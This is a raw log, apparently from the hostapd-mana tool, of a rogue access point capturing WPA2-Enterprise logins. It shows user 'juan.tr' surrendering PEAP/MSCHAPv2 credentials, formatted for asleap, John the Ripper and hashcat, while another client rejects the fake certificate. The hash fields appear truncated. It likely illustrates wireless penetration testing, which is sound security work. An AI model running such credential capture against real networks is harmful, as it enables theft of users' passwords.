 wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:ba:6c:41
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\anonymous
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
SSL: SSL3 alert: read (remote end reported an error):fatal:unknown CA
OpenSSL: openssl_handshake - SSL_connect error:14094418:SSL routines:ssl3_read_bytes:tlsv1 alert unkno
wn ca
wlan1: CTRL-EVENT-EAP-FAILURE 64:32:a8:ba:6c:41
wlan1: STA 64:32:a8:ba:6c:41 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan1: STA 64:32:a8:ba:6c:41 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan1: STA 64:32:a8:ba:6c:41 IEEE 802.11: deauthenticated due to local deauth request
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\juan.tr
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSO\juan.tr
MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | asleap -C -R
MANA EAP EAP-MSCHAPV2 JTR | juan.tr:
MANA EAP EAP-MSCHAPV2 HASHCAT | juan.tr::::
579a0d
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 8e 0b 78 0d b2 65 1e 47 e7 32 28 af 12 45 87 1b
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\juan.tr
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSO\juan.tr
MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | asleap -C -R
MANA EAP EAP-MSCHAPV2 JTR | juan.tr:
MANA EAP EAP-MSCHAPV2 HASHCAT | juan.tr::::
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 52 b4 c3 39 4c ec 4d c6 4f f7 32 84 60 fd 25 0e